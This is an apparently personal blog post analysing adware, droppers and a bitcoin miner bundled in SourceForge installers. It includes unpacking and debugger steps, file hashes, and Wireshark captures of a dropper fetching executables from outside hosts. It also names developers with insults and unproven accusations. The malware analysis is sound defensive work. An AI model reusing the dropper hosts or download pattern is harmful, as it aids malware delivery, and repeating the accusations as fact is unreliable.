SourceForge has been around as long as I can remember. Bringing open source projects to the world for people to download and peer at source code and projects.
With github taking over in popularity, the need for SourceForge has dwindled. Slashdot owns SourceForge now (or maybe they always have? I don’t recall).
So what brings my piss to a boil today? Malware hosted on SourceForge. You’d think they’d have some sort of AV scan on their CDN, but no! I try and reach out to SourceForge, but its in Vain – they wont even get back to me / acknowledge my existence.
Take ‘Nick’ for example.
https://sourceforge.net/u/ub3rst4r/profile/
Bunch of projects, claiming GPL open source, but then you look up one of the binaries on VirusTotal
https://www.virustotal.com/en/file/69a7d7e2d7c3deb663abf60273e70b35f42920401cd754b6bce4a7cb67ebdac0/analysis/
23/55. That’s a serious problem. You’ll also notice all of the fake reviews claiming the software is good.
Mr Nick is surprisingly easy to find on the net. A few seconds on google reveals this isn’t his first time distributing malware.

Speculation? No, google earth is free.
Let’s peek inside just for shits and giggles shall we?
I’m grabbing Little Privacy Cleaner (ironic as ****).
The icon appears to be an older nullsoft installer. This means the old 7-zip trick works and I don’t have to run it to pull the files out (yet).


We see our ‘GPL.txt’ as well as the clean portable binary, however we’re interested in the other stuff that gets packed along side. Normally the $TEMP folder in regards to Nullsoft installers contains any DLL’s the application will need to place when installing. Inside we see a .net framework installer and something named ‘Product21361_Distribution22179_Partner15953.exe’. Seems legit.
Filename: Product21361_Distribution22179_Partner15953.exe
MD5 Hash: BCCE565C894B1B1E85A6162459A284B6
Detection ratio: 13 / 55
Once again, another nullsoft installer, but this one is different, there’s no exe inside. Just a dll.
Opening this ‘Product21361_Distribution22179_Partner15953.exe’ in 7zip shows us some file named ‘revs.dat’, and a dll named ‘convert.dll’.

Rev.dat doesn’t seem to contain any useful data, in fact its a bunch of gibberish. I’ll bet dollars to donuts that ‘convert.dll’ most likely decodes / decrypts this file as an exe. That said, let’s poke around inside this nullsoft installer with our debugger, see if we can’t extract something good. Since there is no exe inside the archive, the fastest way to seeing what’s actually inside is to set a breakpoint on CreateProcessA. If you like going through things thoroughly, then set breakpoints on WriteFile and follow the second arg, however in the interest of saving time / being lazy, let’s just break on CreateProcess.
Looks like we have our true ‘revs.exe’ file running out of the temp folder. You’ll also notice a URI in the command line arguments to ‘installer.ppodownload.com’.
This is most certainly our dropper that grabs all the goodies off the net. When I ran the thing and watched, it pulled down a few other files including some system checker tool, something named ‘svchost.exe’. Here’s a small exert from WireShark:
GET /apps/dist/3333-1050_CheckMeUp.exe
HTTP/1.0Host: fmc.pagecdn.org
User-Agent: NSISDL/1.2 (Mozilla)
Accept: */*HTTP/1.1 200 OKD
ate: Fri, 10 Oct 2014 10:02:30 GMT
Expires: Thu, 16 Oct 2014 15:38:48 GMT
Last-Modified: Sun, 05 Oct 2014 12:17:37 GMT
Cache-Control: max-age=604800
Content-Type: application/octet-stream
ETag: “6abdac-504abf3a2ba40”
Accept-Ranges: bytes
Server: Apache
Content-Length: 6995372
Connection: close
MZ………………….@………………………………………..!..L.!This
I think it’s safe to conclude this “GPL” software is about as GPL as the Powerpoint.
Another one I stumbled across was called DVDStyler made by a guy named Alex Thuering.
Check out this guy’s bug list

He neither confirms nor denies malware in his project and marks it as “wont fix”. What an asshat.
Bad mouthing aside, let’s dive into his software shall we?
Running the installer at first goes normally until I notice a service is created.
What the hell is this?
 Bunch of advertising BS and spyware – Uncool. Here’s some of the crap pulled down from WireShark:
Bunch of advertising BS and spyware – Uncool. Here’s some of the crap pulled down from WireShark:
GET /downloader/dvdstyler/dvdstyler/6f56ee8639e18848b79eec5679bbae0f?v=2.4&uid=6f56ee8639e18848b79eec5679bbae0f&muid=A9D8BBF4D5B810A589F48F3EF32D0571&v1=UGxlYXNlIHdhaXQgd2hpbGUgV01JQyBpcyBiZWluZyBpbnN0YWxsZWQuU2VyaWFsTnVtYmVyICBWZXJzaW9uICAgICANDQowICAgICAgICAgICAgIFZCT1ggICAtIDE&v2=1 HTTP/1.1Accept: */*Accept-Language: en-usAccept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727)Host: sub.miscitation.infoConnection: Keep-Alive GET /pinger?event_type=offer_accepted&installer_source=tokyo-bidl&software_type=sponsored&muid=a9d8bbf4d5b810a589f48f3ef32d0571&client_uid=5368988CCFFF48B29F5855AB56C0ADB0&uniqid=false&affiliate_id=dvdstyler&software_id=dvdstyler&sponsored_id=searchprotect_installium_us&tokyo_csrf2_key=de0c73b1757db2b541c4a44e9b63a5a1&tokyo_csrf2_timestamp=1413012549&slot_number=1&index_in_screen=1&index_in_session=1&0.24582076660798047 HTTP/1.1Accept: */*Referer: http://sub.miscitation.info/downloader/dvdstyler/dvdstyler/6f56ee8639e18848b79eec5679bbae0f?v=2.4&uid=6f56ee8639e18848b79eec5679bbae0f&muid=A9D8BBF4D5B810A589F48F3EF32D0571&v1=UGxlYXNlIHdhaXQgd2hpbGUgV01JQyBpcyBiZWluZyBpbnN0YWxsZWQuU2VyaWFsTnVtYmVyICBWZXJzaW9uICAgICANDQowICAgICAgICAgICAgIFZCT1ggICAtIDE&v2=1Accept-Language: en-usAccept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727)Host: sub.miscitation.infoConnection: Keep-Alive

The rage continues. Check out this one.
This asshat is distributing his software with a bitcoin miner. 0 mention of this in the installer. Prick.
At least he acknowledges it in the forums.
It seems the SourceForge installer contributes to the problem with their own crap.

Here I used to like Angry IP scanner, but not any more. Then again, why bother when nmap does a much better job?

Next up is SMPlayer. Pretty popular in terms of downloads

‘Tenbob’ knows what’s up, however ‘adem4ik’ is either a bot account or has swallowed the blue pill.
There’s more of them out there too. Websites I used to trust have gone over to the ‘Dark Side’. CNET for example….
Thanks for reading!
Oh and I’ll be speaking at ToorCon this year in San Diego on in 2 weeks. I’ll be giving a breakdown on the FinFisher malware suite. I was gonna hold off until then to post my writeup, to keep the suspense.